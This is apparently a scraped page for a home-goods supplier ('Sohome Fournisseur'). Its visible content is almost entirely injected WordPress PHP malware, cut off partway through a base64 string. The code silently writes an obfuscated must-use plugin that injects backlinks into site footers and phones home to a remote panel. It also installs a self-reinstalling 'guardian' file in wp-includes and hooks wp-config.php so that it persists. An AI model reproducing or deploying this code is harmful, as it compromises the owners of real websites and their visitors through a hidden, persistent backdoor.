
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
GENERAL
Sohome Fournisseur: Your Go-To
Solution for Premium Home